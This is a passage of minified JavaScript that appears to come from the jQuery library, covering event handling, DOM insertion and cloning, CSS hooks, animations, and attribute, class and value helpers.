0===e.defaultPrevented&&!1===e.returnValue?Se:xe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:xe,isPropagationStopped:xe,isImmediatePropagationStopped:xe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Se,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Se,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Se,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},function(e,t){T.event.special[e]={setup:function(){return Ae(this,e,ke),!1},trigger:function(){return Ae(this,e),!0},_default:function(){return!0},delegateType:t}}),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=e.relatedTarget,o=e.handleObj;return i&&(i===this||T.contains(this,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),T.fn.extend({on:function(e,t,n,i){return Ee(this,e,t,n,i)},one:function(e,t,n,i){return Ee(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,T(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=xe),this.each(function(){T.event.remove(this,e,n,t)})}});var Ne=/<script|<style|<link/i,Oe=/checked\s*(?:[^=]|=\s*.checked.)/i,Pe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ie(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Le(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function je(e,t){var n,i,o,r,a,s;if(1===t.nodeType){if(K.hasData(e)&&(s=K.get(e).events))for(o in K.remove(t,"handle events"),s)for(n=0,i=s[o].length;n<i;n++)T.event.add(t,o,s[o][n]);Z.hasData(e)&&(r=Z.access(e),a=T.extend({},r),Z.set(t,a))}}function Me(e,t,n,i){t=l(t);var o,r,a,s,c,u,d=0,p=e.length,f=p-1,h=t[0],m=v(h);if(m||p>1&&"string"==typeof h&&!g.checkClone&&Oe.test(h))return e.each(function(o){var r=e.eq(o);m&&(t[0]=h.call(this,o,r.html())),Me(r,t,n,i)});if(p&&(r=(o=Ce(t,e[0].ownerDocument,!1,e,i)).firstChild,1===o.childNodes.length&&(o=r),r||i)){for(s=(a=T.map(be(o,"script"),De)).length;d<p;d++)c=o,d!==f&&(c=T.clone(c,!0,!0),s&&T.merge(a,be(c,"script"))),n.call(e[d],c,d);if(s)for(u=a[a.length-1].ownerDocument,T.map(a,Le),d=0;d<s;d++)c=a[d],ve.test(c.type||"")&&!K.access(c,"globalEval")&&T.contains(u,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?T._evalUrl&&!c.noModule&&T._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},u):_(c.textContent.replace(Pe,""),c,u))}return e}function Fe(e,t,n){for(var i,o=t?T.filter(t,e):e,r=0;null!=(i=o[r]);r++)n||1!==i.nodeType||T.cleanData(be(i)),i.parentNode&&(n&&ae(i)&&we(be(i,"script")),i.parentNode.removeChild(i));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,o,r,a,s,l,c,u=e.cloneNode(!0),d=ae(e);if(!(g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(a=be(u),i=0,o=(r=be(e)).length;i<o;i++)s=r[i],l=a[i],void 0,"input"===(c=l.nodeName.toLowerCase())&&me.test(s.type)?l.checked=s.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=s.defaultValue);if(t)if(n)for(r=r||be(e),a=a||be(u),i=0,o=r.length;i<o;i++)je(r[i],a[i]);else je(e,u);return(a=be(u,"script")).length>0&&we(a,!d&&be(e,"script")),u},cleanData:function(e){for(var t,n,i,o=T.event.special,r=0;void 0!==(n=e[r]);r++)if(Y(n)){if(t=n[K.expando]){if(t.events)for(i in t.events)o[i]?T.event.remove(n,i):T.removeEvent(n,i,t.handle);n[K.expando]=void 0}n[Z.expando]&&(n[Z.expando]=void 0)}}}),T.fn.extend({detach:function(e){return Fe(this,e,!0)},remove:function(e){return Fe(this,e)},text:function(e){return W(this,function(e){return void 0===e?T.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Me(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ie(this,e).appendChild(e)})},prepend:function(){return Me(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Ie(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Me(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Me(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(be(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return T.clone(this,e,t)})},html:function(e){return W(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ne.test(e)&&!ye[(ge.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(be(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Me(this,arguments,function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(be(this)),n&&n.replaceChild(t,this))},e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){T.fn[e]=function(e){for(var n,i=[],o=T(e),r=o.length-1,a=0;a<=r;a++)n=a===r?this:this.clone(!0),T(o[a])[t](n),c.apply(i,n.get());return this.pushStack(i)}});var ze=new RegExp("^("+ne+")(?!px)[a-z%]+$","i"),Be=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},He=function(e,t,n){var i,o,r={};for(o in t)r[o]=e.style[o],e.style[o]=t[o];for(o in i=n.call(e),t)e.style[o]=r[o];return i},$e=new RegExp(oe.join("|"),"i");function Re(e,t,n){var i,o,r,a,s=e.style;return(n=n||Be(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ae(e)||(a=T.style(e,t)),!g.pixelBoxStyles()&&ze.test(a)&&$e.test(t)&&(i=s.width,o=s.minWidth,r=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=i,s.minWidth=o,s.maxWidth=r)),void 0!==a?a+"":a}function qe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(c).appendChild(u);var e=n.getComputedStyle(u);i="1%"!==e.top,l=12===t(e.marginLeft),u.style.right="60%",a=36===t(e.right),o=36===t(e.width),u.style.position="absolute",r=12===t(u.offsetWidth/3),re.removeChild(c),u=null}}function t(e){return Math.round(parseFloat(e))}var i,o,r,a,s,l,c=b.createElement("div"),u=b.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===u.style.backgroundClip,T.extend(g,{boxSizingReliable:function(){return e(),o},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),i},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),r},reliableTrDimensions:function(){var e,t,i,o;return null==s&&(e=b.createElement("table"),t=b.createElement("tr"),i=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",i.style.height="9px",i.style.display="block",re.appendChild(e).appendChild(t).appendChild(i),o=n.getComputedStyle(t),s=parseInt(o.height,10)+parseInt(o.borderTopWidth,10)+parseInt(o.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),s}}))}();var We=["Webkit","Moz","ms"],Ue=b.createElement("div").style,Ve={};function Ge(e){var t=T.cssProps[e]||Ve[e];return t||(e in Ue?e:Ve[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=We.length;n--;)if((e=We[n]+t)in Ue)return e}(e)||e)}var Xe=/^(none|table(?!-c[ea]).+)/,Ye=/^--/,Qe={position:"absolute",visibility:"hidden",display:"block"},Ke={letterSpacing:"0",fontWeight:"400"};function Ze(e,t,n){var i=ie.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function Je(e,t,n,i,o,r){var a="width"===t?1:0,s=0,l=0;if(n===(i?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=T.css(e,n+oe[a],!0,o)),i?("content"===n&&(l-=T.css(e,"padding"+oe[a],!0,o)),"margin"!==n&&(l-=T.css(e,"border"+oe[a]+"Width",!0,o))):(l+=T.css(e,"padding"+oe[a],!0,o),"padding"!==n?l+=T.css(e,"border"+oe[a]+"Width",!0,o):s+=T.css(e,"border"+oe[a]+"Width",!0,o));return!i&&r>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-r-l-s-.5))||0),l}function et(e,t,n){var i=Be(e),o=(!g.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,i),r=o,a=Re(e,t,i),s="offset"+t[0].toUpperCase()+t.slice(1);if(ze.test(a)){if(!n)return a;a="auto"}return(!g.boxSizingReliable()&&o||!g.reliableTrDimensions()&&N(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===T.css(e,"display",!1,i))&&e.getClientRects().length&&(o="border-box"===T.css(e,"boxSizing",!1,i),(r=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Je(e,t,n||(o?"border":"content"),r,i,a)+"px"}function tt(e,t,n,i,o){return new tt.prototype.init(e,t,n,i,o)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Re(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,r,a,s=X(t),l=Ye.test(t),c=e.style;if(l||(t=Ge(s)),a=T.cssHooks[t]||T.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(e,!1,i))?o:c[t];"string"===(r=typeof n)&&(o=ie.exec(n))&&o[1]&&(n=ce(e,t,o),r="number"),null!=n&&n==n&&("number"!==r||l||(n+=o&&o[3]||(T.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,i))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,i){var o,r,a,s=X(t);return Ye.test(t)||(t=Ge(s)),(a=T.cssHooks[t]||T.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=Re(e,t,i)),"normal"===o&&t in Ke&&(o=Ke[t]),""===n||n?(r=parseFloat(o),!0===n||isFinite(r)?r||0:o):o}}),T.each(["height","width"],function(e,t){T.cssHooks[t]={get:function(e,n,i){if(n)return!Xe.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?et(e,t,i):He(e,Qe,function(){return et(e,t,i)})},set:function(e,n,i){var o,r=Be(e),a=!g.scrollboxSize()&&"absolute"===r.position,s=(a||i)&&"border-box"===T.css(e,"boxSizing",!1,r),l=i?Je(e,t,i,s,r):0;return s&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(r[t])-Je(e,t,"border",!1,r)-.5)),l&&(o=ie.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),Ze(0,n,l)}}}),T.cssHooks.marginLeft=qe(g.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Re(e,"marginLeft"))||e.getBoundingClientRect().left-He(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),T.each({margin:"",padding:"",border:"Width"},function(e,t){T.cssHooks[e+t]={expand:function(n){for(var i=0,o={},r="string"==typeof n?n.split(" "):[n];i<4;i++)o[e+oe[i]+t]=r[i]||r[i-2]||r[0];return o}},"margin"!==e&&(T.cssHooks[e+t].set=Ze)}),T.fn.extend({css:function(e,t){return W(this,function(e,t,n){var i,o,r={},a=0;if(Array.isArray(t)){for(i=Be(e),o=t.length;a<o;a++)r[t[a]]=T.css(e,t[a],!1,i);return r}return void 0!==n?T.style(e,t,n):T.css(e,t)},e,t,arguments.length>1)}}),T.Tween=tt,tt.prototype={constructor:tt,init:function(e,t,n,i,o,r){this.elem=e,this.prop=n,this.easing=o||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(T.cssNumber[n]?"":"px")},cur:function(){var e=tt.propHooks[this.prop];return e&&e.get?e.get(this):tt.propHooks._default.get(this)},run:function(e){var t,n=tt.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):tt.propHooks._default.set(this),this}},tt.prototype.init.prototype=tt.prototype,tt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[Ge(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},tt.propHooks.scrollTop=tt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=tt.prototype.init,T.fx.step={};var nt,it,ot=/^(?:toggle|show|hide)$/,rt=/queueHooks$/;function at(){it&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(at):n.setTimeout(at,T.fx.interval),T.fx.tick())}function st(){return n.setTimeout(function(){nt=void 0}),nt=Date.now()}function lt(e,t){var n,i=0,o={height:e};for(t=t?1:0;i<4;i+=2-t)o["margin"+(n=oe[i])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function ct(e,t,n){for(var i,o=(ut.tweeners[t]||[]).concat(ut.tweeners["*"]),r=0,a=o.length;r<a;r++)if(i=o[r].call(n,t,e))return i}function ut(e,t,n){var i,o,r=0,a=ut.prefilters.length,s=T.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var t=nt||st(),n=Math.max(0,c.startTime+c.duration-t),i=1-(n/c.duration||0),r=0,a=c.tweens.length;r<a;r++)c.tweens[r].run(i);return s.notifyWith(e,[c,i,n]),i<1&&a?n:(a||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:nt||st(),duration:n.duration,tweens:[],createTween:function(t,n){var i=T.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),u=c.props;for(!function(e,t){var n,i,o,r,a;for(n in e)if(o=t[i=X(n)],r=e[n],Array.isArray(r)&&(o=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),(a=T.cssHooks[i])&&"expand"in a)for(n in r=a.expand(r),delete e[i],r)n in e||(e[n]=r[n],t[n]=o);else t[i]=o}(u,c.opts.specialEasing);r<a;r++)if(i=ut.prefilters[r].call(c,e,u,c.opts))return v(i.stop)&&(T._queueHooks(c.elem,c.opts.queue).stop=i.stop.bind(i)),i;return T.map(u,ct,c),v(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),T.fx.timer(T.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}T.Animation=T.extend(ut,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ce(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(F);for(var n,i=0,o=e.length;i<o;i++)n=e[i],ut.tweeners[n]=ut.tweeners[n]||[],ut.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,o,r,a,s,l,c,u,d="width"in t||"height"in t,p=this,f={},h=e.style,m=e.nodeType&&le(e),g=K.get(e,"fxshow");for(i in n.queue||(null==(a=T._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,T.queue(e,"fx").length||a.empty.fire()})})),t)if(o=t[i],ot.test(o)){if(delete t[i],r=r||"toggle"===o,o===(m?"hide":"show")){if("show"!==o||!g||void 0===g[i])continue;m=!0}f[i]=g&&g[i]||T.style(e,i)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(f))for(i in d&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(c=g&&g.display)&&(c=K.get(e,"display")),"none"===(u=T.css(e,"display"))&&(c?u=c:(pe([e],!0),c=e.style.display||c,u=T.css(e,"display"),pe([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===T.css(e,"float")&&(l||(p.done(function(){h.display=c}),null==c&&(u=h.display,c="none"===u?"":u)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),l=!1,f)l||(g?"hidden"in g&&(m=g.hidden):g=K.access(e,"fxshow",{display:c}),r&&(g.hidden=!m),m&&pe([e],!0),p.done(function(){for(i in m||pe([e]),K.remove(e,"fxshow"),f)T.style(e,i,f[i])})),l=ct(m?g[i]:0,i,p),i in g||(g[i]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?ut.prefilters.unshift(e):ut.prefilters.push(e)}}),T.speed=function(e,t,n){var i=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return T.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in T.fx.speeds?i.duration=T.fx.speeds[i.duration]:i.duration=T.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){v(i.old)&&i.old.call(this),i.queue&&T.dequeue(this,i.queue)},i},T.fn.extend({fadeTo:function(e,t,n,i){return this.filter(le).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=T.isEmptyObject(e),r=T.speed(t,n,i),a=function(){var t=ut(this,T.extend({},e),r);(o||K.get(this,"finish"))&&t.stop(!0)};return a.finish=a,o||!1===r.queue?this.each(a):this.queue(r.queue,a)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each(function(){var t=!0,o=null!=e&&e+"queueHooks",r=T.timers,a=K.get(this);if(o)a[o]&&a[o].stop&&i(a[o]);else for(o in a)a[o]&&a[o].stop&&rt.test(o)&&i(a[o]);for(o=r.length;o--;)r[o].elem!==this||null!=e&&r[o].queue!==e||(r[o].anim.stop(n),t=!1,r.splice(o,1));!t&&n||T.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=K.get(this),i=n[e+"queue"],o=n[e+"queueHooks"],r=T.timers,a=i?i.length:0;for(n.finish=!0,T.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;t<a;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),T.each(["toggle","show","hide"],function(e,t){var n=T.fn[t];T.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(lt(t,!0),e,i,o)}}),T.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){T.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(nt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),nt=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){it||(it=!0,at())},T.fx.stop=function(){it=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,i){var o=n.setTimeout(t,e);i.stop=function(){n.clearTimeout(o)}})},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",g.checkOn=""!==e.value,g.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",g.radioValue="t"===e.value}();var dt,pt=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return W(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){T.removeAttr(this,e)})}}),T.extend({attr:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?T.prop(e,t,n):(1===r&&T.isXMLDoc(e)||(o=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?dt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:null==(i=T.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!g.radioValue&&"radio"===t&&N(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,o=t&&t.match(F);if(o&&1===e.nodeType)for(;n=o[i++];)e.removeAttribute(n)}}),dt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),function(e,t){var n=pt[t]||T.find.attr;pt[t]=function(e,t,i){var o,r,a=t.toLowerCase();return i||(r=pt[a],pt[a]=o,o=null!=n(e,t,i)?a:null,pt[a]=r),o}});var ft=/^(?:input|select|textarea|button)$/i,ht=/^(?:a|area)$/i;function mt(e){return(e.match(F)||[]).join(" ")}function gt(e){return e.getAttribute&&e.getAttribute("class")||""}function vt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(F)||[]}T.fn.extend({prop:function(e,t){return W(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[T.propFix[e]||e]})}}),T.extend({prop:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&T.isXMLDoc(e)||(t=T.propFix[t]||t,o=T.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):ft.test(e.nodeName)||ht.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){T.propFix[this.toLowerCase()]=this}),T.fn.extend({addClass:function(e){var t,n,i,o,r,a,s,l=0;if(v(e))return this.each(function(t){T(this).addClass(e.call(this,t,gt(this)))});if((t=vt(e)).length)for(;n=this[l++];)if(o=gt(n),i=1===n.nodeType&&" "+mt(o)+" "){for(a=0;r=t[a++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");o!==(s=mt(i))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,i,o,r,a,s,l=0;if(v(e))return this.each(function(t){T(this).removeClass(e.call(this,t,gt(this)))});if(!arguments.length)return this.attr("class","");if((t=vt(e)).length)for(;n=this[l++];)if(o=gt(n),i=1===n.nodeType&&" "+mt(o)+" "){for(a=0;r=t[a++];)for(;i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");o!==(s=mt(i))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,i="string"===n||Array.isArray(e);return"boolean"==typeof t&&i?t?this.addClass(e):this.removeClass(e):v(e)?this.each(function(n){T(this).toggleClass(e.call(this,n,gt(this),t),t)}):this.each(function(){var t,o,r,a;if(i)for(o=0,r=T(this),a=vt(e);t=a[o++];)r.hasClass(t)?r.removeClass(t):r.addClass(t);else void 0!==e&&"boolean"!==n||((t=gt(this))&&K.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":K.get(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+mt(gt(n))+" ").indexOf(t)>-1)return!0;return!1}});var yt=/\r/g;T.fn.extend({val:function(e){var t,n,i,o=this[0];return arguments.length?(i=v(e),this.each(function(n){var o;1===this.nodeType&&(null==(o=i?e.call(this,n,T(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=T.map(o,function(e){return null==e?"":e+""})),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))})):o?(t=T.valHooks[o.type]||T.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(yt,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:mt(T.text(e))}},select:{get:function(e){var t,n,i,o=e.options,r=e.selectedIndex,a="select-one"===e.type,s=a?null:[],l=a?r+1:o.length;for(i=r<0?l:a?r:0;i<l;i++)if(((n=o[i]).selected||i===r)&&!n.disabled&&(!n.parentNode.disabled||!N(n.parentNode,"optgroup"))){if(t=T(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,i,o=e.options,r=T.makeArray(t),a=o.length;a--;)((i=o[a]).selected=T.inArray(T.valHooks.option.get(i),r)>-1)&&(n=!0);return n||(e.selectedIndex=-1),r}}}}),T.each(["radio","checkbox"],function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},g.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),g.focusin="onfocusin"in n;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,i,o){var r,a,s,l,c,u,d,p,h=[i||b],m=f.call(e,"type")?e.type:e,g=f.call(e,"namespace")?e.namespace.split("."):[];if(a=p=s=i=i||b,3!==i.nodeType&&8!==i.nodeType&&!bt.test(m+T.event.triggered)&&(m.indexOf(".")>-1&&(m=(g=m.split(".")).shift(),g.sort()),c=m.indexOf(":")<0&&"on"+m,(e=e[T.expando]?e:new T.Event(m,"object"==typeof 